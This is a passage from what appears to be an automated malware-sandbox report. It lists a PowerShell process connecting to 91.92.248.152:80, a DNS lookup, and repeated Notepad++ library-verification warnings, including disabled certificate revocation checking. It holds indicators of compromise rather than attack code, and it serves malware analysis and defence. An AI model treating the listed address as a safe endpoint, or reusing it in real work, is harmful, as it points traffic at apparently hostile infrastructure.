4080 | powershell.exe | 91.92.248.152:80 | — | Natskovi & Sie Ltd. | BG | unknown |
— | — | 91.92.248.152:80 | — | Natskovi & Sie Ltd. | BG | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dns.msftncsi.com |
| shared |
Threats
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\plugins\Config\nppPluginList.dll
|